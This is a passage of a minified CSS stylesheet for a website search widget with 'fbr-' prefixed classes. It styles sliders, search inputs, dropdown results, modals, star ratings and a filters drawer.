*{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);box-sizing:border-box;touch-action:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fbr-noUi-target{position:relative}.fbr-noUi-base,.fbr-noUi-connects{height:100%;position:relative;width:100%;z-index:1}.fbr-noUi-connects{overflow:hidden;z-index:0}.fbr-noUi-connect,.fbr-noUi-origin{position:absolute;right:0;top:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:flat;will-change:transform;z-index:1}.fbr-noUi-connect{height:100%;width:100%}.fbr-noUi-origin{height:10%;width:10%}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-origin{left:0;right:auto}.fbr-noUi-vertical .fbr-noUi-origin{width:0}.fbr-noUi-horizontal .fbr-noUi-origin{height:0}.fbr-noUi-handle{backface-visibility:hidden;position:absolute}.fbr-noUi-touch-area{height:100%;width:100%}.fbr-noUi-state-tap .fbr-noUi-connect,.fbr-noUi-state-tap .fbr-noUi-origin{transition:transform .3s}.fbr-noUi-state-drag *{cursor:inherit!important}.fbr-noUi-horizontal{height:5px}.fbr-noUi-horizontal .fbr-noUi-handle{height:15px;right:-7.5px;top:-6px;width:15px}.fbr-noUi-vertical{width:5px}.fbr-noUi-vertical .fbr-noUi-handle{height:15px;right:-6px;top:-7.5px;width:15px}.fbr-noUi-txt-dir-rtl.fbr-noUi-horizontal .fbr-noUi-handle{left:-17px;right:auto}.fbr-noUi-target{background:#fafafa;border:1px solid #d3d3d3!important;border-radius:4px;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.fbr-noUi-connects{border-radius:3px}.fbr-noUi-connect{background:#08285e}.fbr-noUi-draggable{cursor:ew-resize}.fbr-noUi-vertical .fbr-noUi-draggable{cursor:ns-resize}.fbr-noUi-handle{background:#fff;border:2px solid #08285e!important;border-radius:15px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer;outline:none}.fbr-noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}[disabled] .fbr-noUi-connect{background:#b8b8b8}[disabled] .fbr-noUi-handle,[disabled].fbr-noUi-handle,[disabled].fbr-noUi-target{cursor:not-allowed}.fbr-noUi-pips,.fbr-noUi-pips *{box-sizing:border-box}.fbr-noUi-pips{color:#999;position:absolute}.fbr-noUi-value{position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-value-sub{color:#ccc;font-size:10px}.fbr-noUi-marker{background:#ccc;position:absolute}.fbr-noUi-marker-large,.fbr-noUi-marker-sub{background:#aaa}.fbr-noUi-pips-horizontal{height:45px;left:0;padding:10px 0!important;top:100%;width:100%}.fbr-noUi-value-horizontal{transform:translate(-50%,60%)}.fbr-noUi-rtl .fbr-noUi-value-horizontal{transform:translate(50%,60%)}.fbr-noUi-marker-horizontal.fbr-noUi-marker{height:4px;margin-left:-1px;width:2px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-sub{height:6px}.fbr-noUi-marker-horizontal.fbr-noUi-marker-large{height:8px}.fbr-noUi-pips-vertical{height:100%;left:100%;padding:0 10px!important;top:0}.fbr-noUi-value-vertical{padding-left:25px;transform:translateY(-50%)}.fbr-noUi-rtl .fbr-noUi-value-vertical{transform:translateY(50%)}.fbr-noUi-marker-vertical.fbr-noUi-marker{height:2px;margin-top:-1px;width:5px}.fbr-noUi-marker-vertical.fbr-noUi-marker-sub{width:10px}.fbr-noUi-marker-vertical.fbr-noUi-marker-large{width:15px}.fbr-noUi-tooltip{color:#000;display:block;padding:2px!important;position:absolute;text-align:center;white-space:nowrap}.fbr-noUi-horizontal .fbr-noUi-tooltip{bottom:120%;left:50%;transform:translate(-50%)}.fbr-noUi-vertical .fbr-noUi-tooltip{right:120%;top:50%;transform:translateY(-50%)}.fbr-noUi-horizontal .fbr-noUi-origin>.fbr-noUi-tooltip{bottom:10px;left:auto;transform:translate(50%)}.fbr-noUi-vertical .fbr-noUi-origin>.fbr-noUi-tooltip{right:28px;top:auto;transform:translateY(-18px)}#fbr-search_input_wrapper input,.fbr-quick-search-content *,.fbr-search-input-container *{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:0;bottom:auto;box-shadow:none;font-family:inherit;height:auto;left:auto;line-height:1em;margin:0;padding:0;position:revert;right:auto;top:auto;vertical-align:baseline;width:auto}#fbr-search_input_wrapper input::-ms-clear{display:none}.fbr-search-input-container{overflow:visible;padding:0;position:relative;text-align:center;width:100%}.fbr-search-input-wrapper{background-color:#fff;border-radius:5px;margin:0;max-width:95vw;padding:0;position:relative;text-align:left;width:100%}.fbr-showcase{box-shadow:0 0 0 99999px rgba(0,0,0,.5);transition:box-shadow .3s ease-in-out;z-index:1000}.fbr-search-showcase-container{background-color:#fff;border:1px solid #eee;border-radius:5px;box-sizing:border-box;color:#000;cursor:pointer;font-size:.9em;height:auto;left:0;padding:15px;position:absolute;top:0;width:100%;z-index:1000}.fbr-search-showcase-container>.fbr-close{position:absolute;right:7.5px;top:7.5px}.fbr-search-showcase-container svg{height:1em;width:1em}.fbr-search-showcase-container>.fbr-arrow{background-color:#fff;content:\"\";height:20px;left:0;position:absolute;top:-10px;transform:rotate(45deg);width:20px;z-index:999}.fbr-search-showcase-container .fbr-title{font-size:1em;font-weight:700;margin:5px auto 10px;text-align:center}.fbr-search-showcase-container .fbr-content{font-size:.9em;margin:0;padding-left:20px}.fbr-search-showcase-container .fbr-content li{margin:8px auto}.fbr-search-showcase-container .fbr-footer{color:#888;font-size:.7em;line-height:1em;margin:5px auto 0;text-align:right}.fbr-search-showcase-container .fbr-logo svg{height:1em;margin-left:2px;vertical-align:bottom;width:5em;fill:#888}.fbr-search-scope-container{background-clip:padding-box;background-color:#eee;border:1px solid transparent;border-bottom-left-radius:5px;border-right-color:#bcbcbc;border-top-left-radius:5px;bottom:0;cursor:pointer;height:auto;left:0;max-width:35%;outline:none;padding:0 10px;position:absolute;top:0;width:auto}.fbr-search-scope-facade{align-items:center;color:#5b5b5b;display:flex;height:100%;overflow:hidden;white-space:nowrap}.fbr-search-scope-label{font-size:15px;margin-right:8px;min-width:0;overflow:hidden;text-overflow:ellipsis}.fbr-search-scope-arrow svg{height:9.75px!important;vertical-align:middle;width:9.75px!important;fill:#5b5b5b}.fbr-search-scope{bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;top:0;width:100%}#fbr-search_input_wrapper input:focus{outline:none}#fbr-search_input_wrapper input[type=search]::-webkit-search-cancel-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-decoration,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-button,#fbr-search_input_wrapper input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}#fbr-search_input_wrapper .fbr-search-input{color:#333;font-size:15px;height:38px;left:0;line-height:38px;padding:0 34.5px 0 10px;position:relative;right:0;width:100%}#fbr-search_input_wrapper .fbr-search-input.fbr-ios{font-size:max(15px,16px)}#fbr-search_input_wrapper .fbr-search-input-hint{color:#aaa;cursor:pointer}#fbr-search_input_wrapper #fbr-search_input_hint_prev{background:linear-gradient(0deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}#fbr-search_input_wrapper #fbr-search_input_hint_next{background:linear-gradient(180deg,#aaa 10%,hsla(0,0%,67%,0) 70%);-webkit-background-clip:text;background-clip:text;color:transparent}.fbr-search-input-container .fbr-search-input~label{color:#aaa;cursor:text;font-size:15px;left:0;line-height:20px;margin:0 37.5px 0 0;overflow:hidden;padding-left:10px;pointer-events:none;position:absolute;right:0;top:calc(50% - 10px);transition:.3s;white-space:nowrap;width:auto}.fbr-search-input-container .fbr-search-input~.fbr-no-transition{transition:none}.fbr-quick-search-content-prefetch{align-items:stretch;color:#000;-moz-column-gap:15px;column-gap:15px;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px;text-align:left}.fbr-quick-search-content-prefetch .fbr-layout-row{row-gap:20px}.fbr-quick-search-content-prefetch .fbr-layout-row div{box-sizing:border-box}.fbr-modal-search-input-container .fbr-quick-search-content-prefetch{box-shadow:none;transition-delay:.3s}.fbr-quick-search-content-prefetch .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:20px}.fbr-quick-search-content-prefetch .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;margin-top:0;padding-bottom:10px;text-align:left}.fbr-quick-search-content-prefetch .fbr-recent-query,.fbr-quick-search-content-prefetch .fbr-suggestion,.fbr-quick-search-content-prefetch .fbr-top-query{align-items:center;display:flex;justify-content:space-between;padding:7px 0}.fbr-quick-search-content-prefetch .fbr-link,.fbr-quick-search-content-prefetch .fbr-query{cursor:pointer;font-weight:700}.fbr-quick-search-content{background-color:#fff;border:1px solid #eee;border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.22);box-sizing:border-box;color:#000;display:block;font-size:.9em;margin:0 auto;max-height:500px;max-width:100vw;opacity:0;overflow-x:hidden;overflow-y:auto;position:absolute;text-align:left;transition:visibility .2s,opacity .2s ease-out,padding 0s .2s;visibility:hidden;width:800px;z-index:1100}.fbr-quick-search-content.fbr-prefetch{width:800px}.fbr-quick-search-content.visible{opacity:1;padding:15px;transition:visibility .2s,opacity .2s ease-out,padding 0s;visibility:visible}.fbr-quick-search-content a,.fbr-quick-search-content-prefetch a{color:#000;text-decoration:none}.fbr-quick-search-content-typeahead{-moz-column-gap:5px;column-gap:5px;display:flex;flex-wrap:wrap;justify-content:space-around;margin:0 auto 5px;max-width:100%;row-gap:10px;width:min(100%,1600px)}.fbr-quick-search-content-typeahead .fbr-suggestion{border:1px solid #bcbcbc;border-radius:5px;line-height:1em;padding:7px 5px}.fbr-quick-search-content-typeahead .fbr-completion{color:#08285e}.fbr-quick-search-content-typeahead .fbr-suggestion svg{color:#bcbcbc;height:8px;margin-left:5px;width:8px}.fbr-quick-search-content-results{align-items:stretch;display:flex;flex-direction:column;margin:0 auto;max-width:100%;overflow:visible;row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-row{row-gap:15px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-column{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;row-gap:15px}.fbr-quick-search-content .fbr-docs-container{align-items:stretch;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;row-gap:10px}.fbr-quick-search-content .fbr-docs-container .fbr-result{display:flex}.fbr-quick-search-content-results .fbr-title{border-bottom:1px solid #eee;font-size:1.05em;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-align:left}.fbr-quick-search-content-results .fbr-title:not(:first-child){margin-top:20px}.fbr-quick-search-content .fbr-quick-search-content-fallback .fbr-docs-container{align-items:stretch;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:auto;padding-bottom:12px;width:100%}.fbr-quick-search-content-fallback .fbr-title .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-quick-search-content .fbr-exiting{animation:fbr-fadeOut .1s ease-out}.fbr-quick-search-content-docs,.fbr-quick-search-content-misc,.fbr-quick-search-content-prefetch{animation:fbr-fadeIn .2s ease-out}.fbr-quick-search-content-docs{display:flex;flex-direction:column}.fbr-quick-search-content-docs .fbr-view-all,.fbr-quick-search-content-fallback .fbr-view-all{margin:10px 0}.fbr-quick-search-content-docs .fbr-view-all-link,.fbr-quick-search-content-fallback .fbr-view-all-link{display:inline-block}.fbr-quick-search-content-docs .fbr-view-all span,.fbr-quick-search-content-fallback .fbr-view-all span{font-weight:700;line-height:1.2em;margin-right:5px}.fbr-quick-search-content-docs .fbr-view-all svg,.fbr-quick-search-content-fallback .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-quick-search-content-docs .fbr-view-all.fbr-top,.fbr-quick-search-content-fallback .fbr-view-all.fbr-top{border-bottom:1px solid #eee;margin-top:0;padding-bottom:10px;text-align:center}.fbr-quick-search-content .fbr-dynamic-price{animation:fbr-fadeInOut 1s linear infinite;opacity:.8}.fbr-quick-search-content-misc em{color:#08285e}.fbr-quick-search-content-results .fbr-full-search-query,.fbr-quick-search-content-results .fbr-update-query{cursor:pointer;line-height:1.5em}.fbr-quick-search-content .fbr-additional .fbr-hit,.fbr-quick-search-content .fbr-field-aggregation .fbr-hit,.fbr-quick-search-content .fbr-field-match .fbr-hit,.fbr-quick-search-content .fbr-popular-query,.fbr-quick-search-content .fbr-query-link{line-height:1.5em;margin-bottom:.5em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-legend,.fbr-quick-search-content .fbr-field-match .fbr-hit .fbr-legend{color:#aaa;font-size:.8em}.fbr-quick-search-content .fbr-field-aggregation .fbr-hit .fbr-count{color:#aaa}.fbr-quick-search-content .fbr-placeholder{animation:fbr-phGradient 1.5s linear infinite!important;background:linear-gradient(90deg,#eee,#e5e5e5 20%,#eee 70%);background-size:200% 100%;border-radius:2.5px;color:transparent;display:inline-block;opacity:1!important;position:relative}.fbr-quick-search-content .fbr-placeholder *{opacity:0}.fbr-quick-search-content .fbr-docs-container .fbr-result-info .fbr-original-price.fbr-placeholder{height:1em!important;opacity:0!important}.fbr-rating-box{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23ddd' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 0;font-size:0;line-height:0;overflow:hidden;text-indent:-999em;width:4rem}.fbr-rating,.fbr-rating-box{background-repeat:repeat-x;background-size:.8rem .8rem;display:inline-block;height:.8rem}.fbr-rating{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='510' height='510' viewBox='0 0 510 510'%3E%3Cpath fill='%23eddaa6' d='m255 402.212 157.59 95.038-41.693-179.239L510 197.472l-183.37-15.734L255 12.75l-71.629 168.988L0 197.472l139.103 120.539L97.41 497.25z'/%3E%3C/svg%3E\");background-position:0 100%;float:left}.fbr-quick-search-content-results-footer{margin-top:10px}.fbr-quick-search-content .fbr-campaign{align-items:center;display:flex;flex-direction:column;justify-content:flex-start;text-align:center;width:100%}.fbr-quick-search-content .fbr-campaign-image{height:auto;margin-bottom:10px;width:100%}.fbr-quick-search-content-results-footer .fbr-campaigns{justify-content:center}.fbr-quick-search-content-results-footer .fbr-campaign-image{max-width:100%;width:auto}.fbr-modal-overlay{display:block;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;transition:visibility .2s,opacity .2s ease-out;visibility:hidden;width:100%;z-index:1000}.fbr-modal-overlay.is-open{opacity:1;visibility:visible}.fbr-modal-wrapper{background-color:hsla(0,0%,88%,.8);height:100%;width:100%}.fbr-modal-close{background-color:transparent;border:0;cursor:pointer;margin:0;padding:0;position:absolute;right:20px;top:1em}.fbr-modal-close svg{height:2em;width:2em;fill:#444}.fbr-modal-container{box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding-top:4em;position:relative;width:100%}.fbr-modal-container:focus,.fbr-modal-overlay:focus,.fbr-modal-wrapper:focus{outline:none}.fbr-modal-search-input-container{align-items:center;background-color:#fff;border:1px solid #eee;border-left:0;border-right:0;box-sizing:border-box;display:flex;flex-direction:column;max-height:100%;padding:20px 0}.fbr-modal-search-input-container .fbr-quick-search-content{border:0;border-radius:0;box-shadow:none;display:block;left:0;max-height:0;opacity:1;overflow-x:hidden;overflow-y:auto;position:relative;transform:none;transition:max-height .1s;z-index:auto}.fbr-modal-search-input-container .fbr-quick-search-content.visible{margin-top:10px;max-height:80vh;padding-top:5px}.fbr-quick-search-content .fbr-no-results{font-size:1.1em;margin:0 auto;max-width:85vw;padding:20px 0;text-align:center}.fbr-quick-search-content .fbr-no-results img{display:block;margin:0 auto 20px;width:60%}.fbr-quick-search-content .fbr-error{margin:0 auto;padding:10px 0;text-align:center;width:100%}.fbr-quick-search-content .fbr-error img{margin-bottom:10px;max-width:50%;width:100px}@keyframes fbr-rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fbr-pulse{0%{fill:#444}50%{fill:#08285e}to{fill:#444}}@keyframes fbr-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fbr-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fbr-fadeInOut{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes fbr-phGradient{0%{background-position:100% 0}to{background-position:-100% 0}}@keyframes fbr-moveUpDown{0%,to{bottom:35%}50%{bottom:65%}}@keyframes fbr-slideInLeft{0%{transform:translateX(-2%)}to{transform:translateX(0)}}@keyframes fbr-slideInRight{0%{transform:translateX(2%)}to{transform:translateX(0)}}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-search-input-container .fbr-icon{display:inline-block;height:19.5px;width:19.5px;stroke-width:0;stroke:#333;fill:#444;cursor:pointer}.fbr-search-input-wrapper .fbr-icon{margin-top:-9.75px;top:50%}.fbr-search-input-container .fbr-icon svg{height:19.5px;width:19.5px}.fbr-quick-search-content-prefetch .fbr-icon,.fbr-quick-search-content-results .fbr-icon,.fbr-search-input-container .fbr-quick-search-content-results .fbr-icon{height:1em;width:1em;fill:#000;vertical-align:middle}.fbr-quick-search-content-prefetch .fbr-icon svg,.fbr-quick-search-content-results .fbr-icon svg{height:1em;vertical-align:middle;width:1em}.fbr-quick-search-content .fbr-full-search-query .fbr-icon,.fbr-quick-search-content .fbr-update-query .fbr-icon{margin-right:5px;vertical-align:baseline}.fbr-quick-search-content-results .fbr-update-query .fbr-icon svg{height:.6em;vertical-align:middle;width:.6em;fill:#aaa}.fbr-search-input-container .fbr-icon-search{position:absolute;right:10px}.fbr-search-input-container .fbr-icons-container{align-items:center;bottom:0;-moz-column-gap:10px;column-gap:10px;display:flex;justify-content:center;padding-bottom:10px;padding-left:5px;padding-top:10px;position:absolute;right:39.5px;top:0;width:auto}.fbr-search-input-container .fbr-icons-container .fbr-icon{margin-top:0}.fbr-search-input-container .fbr-icon-clear{display:none}.fbr-search-input.has-content~.fbr-icons-container .fbr-icon-clear{display:inline-block}.fbr-search-input-container .fbr-icons-container .fbr-icon-loading{display:none}.fbr-search-input.fbr-fetching~.fbr-icons-container .fbr-icon-loading{animation:fbr-rotation 5s linear infinite;display:block}.fbr-search-input-container .fbr-icon-scan,.fbr-search-input-container .fbr-icon-voice{display:none}.fbr-search-input-container.fbr-barcode-scanner .fbr-icon-scan,.fbr-search-input-container.speech-recognition .fbr-icon-voice{display:inline-block}.fbr-icon-voice.active svg{animation:fbr-pulse 1s ease-in-out infinite}.fbr-quick-search-content .fbr-scan-video-container{background-color:#2d2d2d;border-radius:5px;box-sizing:border-box;margin:0 auto;max-width:500px;overflow:hidden;padding-top:min(50%,250px);position:relative;width:90vw}.fbr-quick-search-content .fbr-scan-video-inner-container{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.fbr-quick-search-content .fbr-scan-video-container video{width:100%}.fbr-quick-search-content .fbr-scan-video-container:after{animation:fbr-moveUpDown 1.5s ease-in-out infinite;background-color:#08285e;bottom:50%;content:\" \";height:2px;left:10%;position:absolute;width:80%}.fbr-quick-search-content .fbr-scan-video-container>div{border-radius:5px!important}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar{height:5px;margin:-5px;width:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-track,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-track{background-color:transparent}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-thumb,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-thumb{background-color:#bcbcbc;border-radius:5px}body.fbr-scroll-css .fbr-quick-search-content ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-quick-search-content::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-content-container ::-webkit-scrollbar-button,body.fbr-scroll-css .fbr-search-input-container ::-webkit-scrollbar-button{display:none}body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-quick-search-content *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-content-container *,body.fbr-scroll-css:not(.fbr-scroll-css-webkit) .fbr-search-input-container *{scrollbar-color:#bcbcbc;scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}@media (min-width:768px){.fbr-quick-search-content-docs .fbr-view-all:not(.fbr-top){margin-bottom:0;text-align:right}}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:center}}.fbr-quick-search-content-prefetch .fbr-layout-column,.fbr-quick-search-content-prefetch .fbr-layout-row{box-sizing:border-box}.fbr-quick-search-content-prefetch.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-prefetch.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-prefetch.fbr-layout-3-col{width:min(100%,2400px)}.fbr-quick-search-content-prefetch.fbr-layout-4-col{width:min(100%,3200px)}.fbr-quick-search-content-prefetch.fbr-layout-5-col{width:min(100%,4000px)}.fbr-search-recent-docs-results .fbr-remove{position:absolute;right:5px;top:5px}.fbr-quick-search-content-results.fbr-layout-1-col{width:min(100%,800px)}.fbr-quick-search-content-results.fbr-layout-2-col{width:min(100%,1600px)}.fbr-quick-search-content-docs .fbr-result{animation:fbr-slideInLeft .2s ease-out}.fbr-quick-search-content-misc .fbr-hit,.fbr-quick-search-content-misc .fbr-popular-query,.fbr-quick-search-content-misc .fbr-query-link,.fbr-quick-search-content-misc .fbr-suggestion{animation:fbr-slideInRight .2s ease-out}#fbr-search_input_wrapper{border-radius:0}#fbr-search_input_wrapper .fbr-search-input{background-color:transparent;border-color:transparent;border-bottom:1px solid #bcbcbc;border-radius:0;box-sizing:border-box}#fbr-search_input_wrapper .fbr-search-input~label{height:20px;text-align:left;width:auto}#fbr-search_input_wrapper .fbr-search-input~label span{height:100%;line-height:20px;position:absolute}#fbr-search_input_wrapper .fbr-search-input~.fbr-focus-border{background-color:#08285e;bottom:0;height:2px;left:0;position:absolute;transition:.4s;width:0}#fbr-search_input_wrapper .fbr-search-input.focused~.fbr-focus-border,#fbr-search_input_wrapper .fbr-search-input.has-content~.fbr-focus-border{transition:.3s;width:100%}#fbr-search_input_wrapper .fbr-search-input.focused~label span,#fbr-search_input_wrapper .fbr-search-input.has-content~label span{animation:fbr-searchLabelAnimation .4s forwards}.fbr-search-input-container .fbr-search-scope-container{border:0;border-bottom:1px solid #bcbcbc;border-radius:0}@keyframes fbr-searchLabelAnimation{50%{opacity:0;transform:translate3d(1em,0,0)}51%{opacity:0;transform:translate3d(-1em,-150%,0)}to{opacity:1;transform:translate3d(0,-150%,0)}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result{align-items:stretch;border-bottom:1px solid #eee;max-width:100%;padding-bottom:10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-container:not(.fbr-image-search-source) .fbr-result{border-bottom:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result p{margin:0;padding:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result em{color:#08285e}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image{border-right:1px solid #eee;margin-right:10px;min-height:110px;min-width:110px;padding:5px 10px 5px 5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image{border-bottom:1px solid #eee;border-right:0;height:auto;margin:0 0 10px;padding:0;width:100%}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-image img{bottom:0;left:0;margin:auto;max-height:100px;max-width:100px;position:absolute;right:0;top:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{max-height:100%;max-width:100%;position:static}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info{align-items:stretch;display:flex;flex-direction:column;flex-grow:1;justify-content:space-evenly;overflow:hidden;padding-right:5px;position:relative}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info>:not(:first-child):not(:last-child):not(.fbr-result-precision):not(.fbr-result-rating){padding:3px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-title{font-weight:700;line-height:1.2em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision{font-size:.8em;font-weight:400}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-precision .fbr-icon{margin-right:2px;vertical-align:top}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-semantic{bottom:0;font-size:1.2em;font-weight:400;position:absolute;right:0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-date,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-description,.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-id{color:#4d4d4d;font-size:.8em}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat p.fbr-result-brand{color:#4d4d4d}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-result-info .fbr-original-price{color:#4d4d4d;display:block;font-size:.8em;margin-bottom:2px;text-decoration:line-through}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat .fbr-price{font-weight:700}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{flex-direction:row;margin-left:-15px;margin-right:-15px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container{box-sizing:border-box}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result{align-items:center;box-sizing:border-box;flex-direction:column;flex-grow:0;height:100%;text-align:center}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-info{padding:0;row-gap:5px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-view-all{text-align:center!important}.fbr-search-content-container *{border:0 inset;font-family:inherit;margin:0;padding:0;vertical-align:baseline}.fbr-search-content-container{background-color:#fff;text-align:center;-webkit-user-select:text;-moz-user-select:text;user-select:text}.fbr-search-content-container p{margin:0}.fbr-search-content-container svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-container ul{list-style:none;margin:0;padding:0}.fbr-search-content-wrapper .fbr-loading{min-height:300px;width:100%}.fbr-search-content-wrapper .fbr-loading .fbr-ripple{display:inline-block;height:150px;margin:60px auto;position:relative;width:150px}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div{animation:fbr-ripple 1s cubic-bezier(0,.2,.8,1) infinite;border:4px solid #ccc;border-radius:50%;opacity:1;position:absolute}.fbr-search-content-wrapper .fbr-loading .fbr-ripple div:nth-child(2){animation-delay:-.5s}@keyframes fbr-ripple{0%{height:0;left:75px;opacity:1;top:75px;width:0}to{height:150px;left:0;opacity:0;top:0;width:150px}}.fbr-search-query{margin:5px 0}.fbr-search-query p{font-size:1.2em}.fbr-page-content{margin:1em;padding:1em}.fbr-search-query .fbr-query{font-style:italic;font-weight:700}.fbr-search-query .fbr-query .fbr-omitted{color:#8d8d8d;font-weight:700;text-decoration:line-through}.fbr-search-content{display:flex;flex-wrap:nowrap}.fbr-search-content a{color:inherit;text-decoration:none}.fbr-search-filters-drawer{background:#fff;height:100%;max-width:70vw;overflow-y:auto;position:fixed;top:0;width:400px;z-index:20;-webkit-overflow-scrolling:touch;transition:all .5s ease-in-out}.fbr-search-filters-drawer.fbr-left{border-right:2px solid #c4c1bc;left:-100%;transform:translateX(-100%)}.fbr-search-filters-drawer.fbr-right{border-left:2px solid #c4c1bc;right:-100%}.fbr-search-filters-drawer.fbr-left.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;left:0;transform:translateX(0)}.fbr-search-filters-drawer.fbr-right.fbr-open{box-shadow:1px 0 35px 3px #6e6e6e;right:0}.fbr-search-filters-drawer .fbr-close{cursor:pointer;position:absolute;top:10px;z-index:21}.fbr-search-filters-drawer-content{padding-top:10px}.fbr-search-filters-drawer.fbr-left .fbr-close{right:10px}.fbr-search-filters-drawer.fbr-right .fbr-close{left:10px}.fbr-search-filters-drawer .fbr-close svg{height:20px;width:20px}.fbr-search-filters-trigger-container{display:inline-block;flex-basis:100%;line-height:1em;margin-bottom:20px}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;color:#fff;display:inline-block;padding:10px;fill:#fff}.fbr-search-filters-trigger-container.fbr-hidden{display:none}.fbr-search-filters-trigger-container span{cursor:pointer}.fbr-search-filters-trigger-container 